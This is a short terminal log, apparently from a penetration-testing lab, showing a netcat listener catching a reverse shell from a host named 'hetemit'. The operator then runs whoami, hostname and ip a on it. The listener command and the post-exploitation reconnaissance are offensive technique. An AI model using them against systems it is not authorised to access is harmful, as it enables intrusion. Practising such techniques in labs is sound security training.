 ❯ nc -lvnp 18000
listening on [any] 18000 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.103.117] 37446
whoami
cmeeks
hostname
hetemit
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
 group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq stat
e UP group default qlen 1000
    link/ether 00:50:56:9e:9d:6c brd ff:ff:ff:ff:ff:ff
    inet 192.168.103.117/24 brd 192.168.103.255 scope global nopref
ixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::cbfc:3d44:2367:a0f1/64 scope link noprefixroute
       valid_lft forever preferred_lft forever